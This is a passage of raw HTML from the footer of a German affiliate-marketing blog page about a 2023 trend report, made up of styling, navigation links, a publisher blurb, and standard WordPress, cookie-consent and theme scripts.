<style scoped>.tdi_74,.tdi_74 .tdc-columns{min-height:0}.tdi_74,.tdi_74 .tdc-columns{display:block}.tdi_74 .tdc-columns{width:100%}.tdi_74:before,.tdi_74:after{display:table}.tdi_74{margin-bottom:60px!important;padding-top:60px!important}.tdi_74 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_74{margin-bottom:50px!important;padding-top:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74{margin-bottom:40px!important;padding-top:40px!important}}@media (max-width:767px){.tdi_74{margin-bottom:40px!important;padding-top:40px!important}}</style><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Verena Joppich"><meta itemprop="url" content="https://www.affiliateblog.de/author/verena/"></span><meta itemprop="datePublished" content="2023-01-23T09:00:00+01:00"><meta itemprop="dateModified" content="2023-10-17T10:37:40+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.affiliateblog.de/der-grosse-affiliate-marketing-trend-report-2023/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.affiliateblog.de/wp-content/uploads/2021/02/AffiliateBLOG_Logo.png"></span><meta itemprop="name" content="Affiliate Marketing Blog"></span><meta itemprop="headline" content="Der große Affiliate Marketing Trend-Report 2023"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.affiliateblog.de/wp-content/uploads/2022/12/trend-umfrage-2023-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1440"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_77" class="tdc-zone"><div class="tdc_zone tdi_78  wpb_row td-pb-row"  >
<style scoped>.tdi_78{min-height:0}</style><div id="tdi_79" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_80  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_80,.tdi_80 .tdc-columns{min-height:0}.tdi_80,.tdi_80 .tdc-columns{display:block}.tdi_80 .tdc-columns{width:100%}.tdi_80:before,.tdi_80:after{display:table}#tdi_79{max-width:1200px!important}.tdi_80{padding-top:55px!important;position:relative}.tdi_80 .td_block_wrap{text-align:left}</style>
<div class="tdi_79_rand_style td-element-style" ><style>.tdi_79_rand_style{background-color:#073f56!important}</style></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap td_block_wrap vc_single_image tdi_83  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_83"><span 
                            class="td_single_image_bg" 
                            style="background-image: url(&#039;https://www.affiliateblog.de/wp-content/uploads/2021/02/AffiliateBLOG_Logo.png&#039;);" ></span>
<style>.tdi_83 .td_single_image_bg{height:50px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_83{width:180px}body .tdi_83 .td_single_image_bg{background-size:contain}.tdi_83:hover .td_single_image_bg:before{opacity:0}</style></div><div class="vc_row_inner tdi_85  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_85{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_85,.tdi_85 .tdc-inner-columns{display:block}.tdi_85 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_87  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_87{vertical-align:baseline}.tdi_87 .vc_column-inner>.wpb_wrapper,.tdi_87 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_87 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_88  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>.tdi_88{padding-right:200px!important}</style>
<style>.vc_column_text>.td-element-style{z-index:-1}.tdi_88,.tdi_88 p{font-family:Manrope-Regular!important;font-size:16px!important;line-height:1.75!important;letter-spacing:0px!important}.tdi_88{color:#ffffff}.tdi_88 a{color:#ffffff}</style><div class="td-fix-index"><p style="text-align: left;">affiliateBLOG.de ist ein Projekt der Digital-Marketing-Agentur <strong><a href="https://www.xpose360.de" target="_blank" rel="noopener">xpose360 GmbH</a></strong>. Als Gewinner des Awin-Awards von 2018-2023, sowie des Performixx-Awards als Beste Affiliate-Agentur, gehört die MAI xpose360 zu den wichtigsten Affiliate-Agenturen Deutschlands.</p>
</div></div></div></div></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_89  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" >
<style>.tdi_89,.tdi_89 p{font-family:Manrope-Regular!important;font-size:16px!important}.tdi_89{color:#ffffff}</style><div class="td-fix-index"><p>Copyright © 2021 xpose360 | Bilder von Pixelio.</p>
</div></div></div></div><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:block}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_93  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_93{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_93,.tdi_93 .tdc-inner-columns{display:block}.tdi_93 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_95  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_95{vertical-align:baseline}.tdi_95 .vc_column-inner>.wpb_wrapper,.tdi_95 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_95 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_96 td-blm-display-vertical td-pb-border-top td_block_template_13 widget"  data-td-block-uid="tdi_96" >
<style>
.td_block_template_13.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_13 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-bottom: 26px;
                line-height: 26px !important;
                padding: 0;
                letter-spacing: -0.6px;
                margin-top: 36px;
                transform: translateZ(0);
                -webkit-transform: translateZ(0);
                text-align: left;
            }
            .td_block_template_13 .td-block-title a {
                color: #111;
            }
            @media (max-width: 1018px) {
                .td_block_template_13 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 16px;
                    margin-top: 26px;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_13 .td-block-title {
                    margin-top: 26px !important;
                    margin-bottom: 16px !important;
                }
            }
            .td_block_template_13 .td-block-title > a,
            .td_block_template_13 .td-block-title > span {
                margin-left: 12px;
                color: var(--td_text_header_color, #111);
            }
            @media (max-width: 767px) {
                .td_block_template_13 .td-block-title > a,
                .td_block_template_13 .td-block-title > span {
                    margin-left: 12px !important;
                }
            }
            .td_block_template_13 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_13 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_13 .td-pulldown-category {
                font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                font-size: 14px;
                line-height: 26px !important;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_13 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: @responsive_p_phone_max) {
                .td_block_template_13 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_13 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_13 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_13 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            .td_block_template_13 .td-block-subtitle {
                font-size: 90px;
                text-transform: uppercase;
                position: absolute;
                left: -4px;
                z-index: -1;
                bottom: -20px;
                white-space: nowrap;
                color: #f3f3f3;
                line-height: 1;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_13 .td-block-subtitle {
                    font-size: 70px;
                    bottom: -15px;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_13 .td-block-subtitle {
                    font-size: 60px;
                    bottom: -12px;
                }
            }
            .td_block_template_13 .td-title-align {
                margin-top: 0 !important;
            }
            .td_block_template_13 .td-title-align  > a,
            .td_block_template_13 .td-title-align > span {
                margin-left: 0 !important;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_13 .td-pulldown-category span {
                    display: none;
                }
            }
            @media (min-width: 768px) {
                .td-pb-span4 .td_block_template_13 .td-block-subtitle {
                    display: none;
                }
            }
            .td-pb-span4 .td_block_template_13 .td-block-title {
                margin-top: 0;
            }
            .td-pb-span4 .td_block_template_13 .td-block-title * > {
                margin-left: 0;
            }
            .td-pb-span12 .td_block_template_13 .td-block-title {
                margin-bottom: 40px;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span12 .td_block_template_13 .td-block-title {
                    margin-bottom: 26px;
                }
            }

            

            
            .tdi_96 .td-block-title > a,
            .tdi_96 .td-block-title > span {
                color: #9dc107 !important;
            }
</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_96 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_96 ul li a{justify-content:flex-start}body .tdi_96 .td-blm-menu-item-txt{flex-grow:1}body .tdi_96 a,body .tdi_96 .td-blm-sub-icon{color:#ffffff}body .tdi_96 li.current-menu-item>a,body .tdi_96 li.current-menu-ancestor>a,body .tdi_96 li.current-category-ancestor>a,body .tdi_96 li.current-page-ancestor>a,body .tdi_96 a:hover,body .tdi_96 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_96 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_96 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_96 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_96 a:hover>.td-blm-sub-icon{color:#9dc107}body .tdi_96 .td-block-title a,body .tdi_96 .td-block-title span{font-family:Manrope-Bold!important;font-size:13px!important;text-transform:uppercase!important}body .tdi_96 li{font-family:Manrope-Medium!important;font-size:14px!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title td-title-align"><span>Wichtiges</span><div class="td-block-subtitle"></div></h4></div><div id=tdi_96 class="td_block_inner td-fix-index"><div class="menu-footer-menue-container"><ul id="menu-footer-menue" class="menu"><li id="menu-item-17328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17328"><a href="https://www.affiliateblog.de/medienpartner/"><span class="td-blm-menu-item-txt">Medienpartner</span></a></li>
<li id="menu-item-17330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17330"><a href="https://www.affiliateblog.de/werbung/"><span class="td-blm-menu-item-txt">Werbung</span></a></li>
<li id="menu-item-17329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17329"><a href="https://www.affiliateblog.de/redaktion/"><span class="td-blm-menu-item-txt">Redaktion</span></a></li>
<li id="menu-item-17331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17331"><a href="https://www.affiliateblog.de/presse/"><span class="td-blm-menu-item-txt">Presse</span></a></li>
<li id="menu-item-17327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17327"><a href="https://www.affiliateblog.de/kontakt/"><span class="td-blm-menu-item-txt">Kontakt</span></a></li>
<li id="menu-item-17325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17325"><a href="https://www.affiliateblog.de/datenschutz/"><span class="td-blm-menu-item-txt">Datenschutz</span></a></li>
<li id="menu-item-17326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17326"><a href="https://www.affiliateblog.de/impressum/"><span class="td-blm-menu-item-txt">Impressum</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_99 widget widget_categories td-pb-border-top no-count td_block_template_13"  data-td-block-uid="tdi_99" >
<style>
.tdi_99 .td-block-title > a,
            .tdi_99 .td-block-title > span {
                color: #9dc107 !important;
            }
</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_99 .td-cat-name{color:#ffffff}.tdi_99 .td-cat-no{color:#ffffff;font-family:Manrope-Bold!important;font-size:14px!important}.tdi_99 li:hover .td-cat-name{color:#9dc107}.tdi_99 li:hover .td-cat-no{color:#ffffff}.tdi_99 .td-block-title a,.tdi_99 .td-block-title span{font-family:Manrope-Bold!important;font-size:13px!important;text-transform:uppercase!important;letter-spacing:0px!important}.tdi_99 li{font-family:Manrope-Medium!important;font-size:14px!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title td-title-align"><span>Beliebte Kategorien</span><div class="td-block-subtitle"></div></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.affiliateblog.de/category/allgemein/"><span class="td-cat-name">Allgemein</span><span class="td-cat-no">1687</span></a></li><li><a href="https://www.affiliateblog.de/category/statistiken/"><span class="td-cat-name">Statistiken</span><span class="td-cat-no">578</span></a></li><li><a href="https://www.affiliateblog.de/category/netzwerke-news/"><span class="td-cat-name">Netzwerk-News</span><span class="td-cat-no">434</span></a></li><li><a href="https://www.affiliateblog.de/category/events/"><span class="td-cat-name">Events</span><span class="td-cat-no">349</span></a></li><li><a href="https://www.affiliateblog.de/category/publisher-news/"><span class="td-cat-name">Publisher-News</span><span class="td-cat-no">150</span></a></li><li><a href="https://www.affiliateblog.de/category/advertiser-news/"><span class="td-cat-name">Advertiser-News</span><span class="td-cat-no">150</span></a></li><li><a href="https://www.affiliateblog.de/category/events/ankuendigungen-recaps/"><span class="td-cat-name">Ankündigungen &amp; Recaps</span><span class="td-cat-no">86</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-Child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696c887c88deb
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.popup-dom-lightbox-wrapper .lightbox-main .lightbox-grey-panel{width:621px;height:490px}.popup-dom-lightbox-wrapper .lightbox-main .lightbox-signup-panel{width:402px;height:485px}.popup-dom-lightbox-wrapper .lightbox-signup-panel input[type="text"]{width:249px}.job_listing .td-post-featured-image{display:none}.tdi_8 .td-theme-slider:hover .td-image-wrap .entry-thumb{filter:brightness(1) contrast(1) saturate(1)!important}</style>

<script type="module" src="https://www.affiliateblog.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=3.3.23" id="borlabs-cookie-core-js-module" data-cfasync="false" data-no-minify="1" data-no-optimize="1"></script>
<!--googleoff: all--><div data-nosnippet data-borlabs-cookie-consent-required='true' id='BorlabsCookieBox'></div><div id='BorlabsCookieWidget' class='brlbs-cmpnt-container'></div><!--googleon: all--><script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://www.affiliateblog.de/wp-admin/admin-ajax.php","text_wait":"Deine letzte Anfrage ist noch in Bearbeitung. Bitte warte einen Moment\u00a0\u2026","text_valid":"Bitte w\u00e4hle eine g\u00fcltige Umfrageantwort.","text_multiple":"Maximal zul\u00e4ssige Anzahl an Auswahlm\u00f6glichkeiten: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.affiliateblog.de/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.affiliateblog.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.affiliateblog.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.affiliateblog.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.affiliateblog.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.affiliateblog.de/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.affiliateblog.de/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://www.affiliateblog.de/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script data-borlabs-cookie-script-blocker-id='wp-emojis' type='text/template' id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.affiliateblog.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.affiliateblog.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<template id="brlbs-cmpnt-cb-template-facebook-content-blocker">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="facebook-content-blocker" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-facebook"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://www.affiliateblog.de/wp-content/uploads/borlabs-cookie/1/cb-facebook-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Sie sehen gerade einen Platzhalterinhalt von <strong>Facebook</strong>. Um auf den eigentlichen Inhalt zuzugreifen, klicken Sie auf die Schaltfläche unten. Bitte beachten Sie, dass dabei Daten an Drittanbieter weitergegeben werden.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Mehr Informationen</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Inhalt entsperren</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Erforderlichen Service akzeptieren und Inhalte entsperren</a> </div> </div> </div></div>
</template>
<script>
(function() {
        const template = document.querySelector("#brlbs-cmpnt-cb-template-facebook-content-blocker");
        const divsToInsertBlocker = document.querySelectorAll('div.fb-video[data-href*="//www.facebook.com/"], div.fb-post[data-href*="//www.facebook.com/"]');
        for (const div of divsToInsertBlocker) {
            const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
            blocked.dataset.borlabsCookieContent = btoa(unescape(encodeURIComponent(div.outerHTML)));
            div.replaceWith(blocked);
        }
})()
</script>

<script type="text/javascript" src="https://www.affiliateblog.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.affiliateblog.de/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.affiliateblog.de/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.affiliateblog.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.affiliateblog.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_29';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_29');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","text_color":"#212121","main_sub_color":"#212121","sep_color":"#9dc107","tds_menu_active1-text_color_h":"#212121","sub_border_color":"#9dc107","f_title_font_family":"file_2","tds_menu_active":"tds_menu_active1","tds_menu_active1-line_color":"[base64]","sub_text_color":"#212121","tds_menu_sub_active1-sub_text_color_h":"#9dc107","f_sub_elem_font_family":"file_4","f_elem_font_size":"16","f_elem_font_transform":"none","f_sub_elem_font_size":"14","menu_id":"1904","tdc_css":"eyJhbGwiOnsic2hhZG93LWNvbG9yIjoiIzAwMDAwMCIsInNoYWRvdy1vZmZzZXQtdiI6IjAiLCJkaXNwbGF5IjoiIn19","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","tds_menu_sub_active":"tds_menu_sub_active2","tds_menu_sub_active2-line_color":"[base64]","f_elem_font_family":"file_4","shadow_shadow_size":"15","shadow_m_shadow_size":"15","shadow_shadow_color":"#000000","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_offset_horizontal":"3","sub_shadow_shadow_size":"10","tds_menu_active1-line_width":"100%","mm_padd":"22","inline":"yes","f_elem_font_weight":"400","f_sub_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","o